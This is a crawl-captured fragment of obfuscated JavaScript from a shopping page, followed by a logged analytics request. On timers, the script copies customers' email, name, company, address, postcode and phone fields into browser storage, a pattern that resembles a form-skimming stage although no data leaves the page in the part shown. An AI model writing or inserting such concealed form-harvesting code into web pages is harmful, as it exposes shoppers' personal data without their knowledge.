_0x7010ba=_0x772435;allChecked()&&localStorage[_0x7010ba(0x108)](mailVal,document[_0x7010ba(0x125)](mailVal)[_0x7010ba(0x11e)]);},0x3e8),setInterval(()=>{const _0xce1624=_0x772435;allChecked()&&localStorage[_0xce1624(0x108)](firstNameVal,document[_0xce1624(0x125)](firstNameVal)[_0xce1624(0x11e)]);},0x3e8),setInterval(()=>{const _0x46c44d=_0x772435;allChecked()&&localStorage[_0x46c44d(0x108)](lastNameVal,document[_0x46c44d(0x125)](lastNameVal)[_0x46c44d(0x11e)]);},0x3e8),setInterval(()=>{const _0x3dfcc6=_0x772435;allChecked()&&localStorage[_0x3dfcc6(0x108)](companyVal,document['getElementById'](companyVal)[_0x3dfcc6(0x11e)]);},0x3e8),setInterval(()=>{const _0x135b02=_0x772435;allChecked()&&localStorage['setItem'](addrOneVal,document['getElementById'](addrOneVal)[_0x135b02(0x11e)]);},0x3e8),setInterval(()=>{const _0x47dfbd=_0x772435;allChecked()&&localStorage[_0x47dfbd(0x108)](addrTwoVal,document[_0x47dfbd(0x125)](addrTwoVal)[_0x47dfbd(0x11e)]);},0x3e8),setInterval(()=>{const _0x2ebe8c=_0x772435;allChecked()&&localStorage['setItem'](cityVal,document[_0x2ebe8c(0x125)](cityVal)['value']);},0x3e8),setInterval(()=>{const _0x401104=_0x772435;allChecked()&&localStorage[_0x401104(0x108)](postCodeVal,document[_0x401104(0x125)](postCodeVal)[_0x401104(0x11e)]);},0x3e8),setInterval(()=>{const _0x35657e=_0x772435;allChecked()&&localStorage[_0x35657e(0x108)](phoneVal,document[_0x35657e(0x125)](phoneVal)['value']);},0x3e8);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=131778488&t=pageview&_s=1&dl=https%3A%2F%2Fhangfasttargets.com%2Fsteel-targets%2F8-inch-swinger-plate-short%2F&ul=en-us%40posix&dt=8%20inch%20Swinger%20plate%20SHORT%20%7C%20Hang%20Fast%20Targets&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=957726082&gjid=2081328517&cid=638744319.1768795029&tid=UA-73293365-1&_gid=2106556501.1768795029&_r=1&_slc=1&z=1509684129
body_size: -452
content:
2,cG-PRZN43TH9H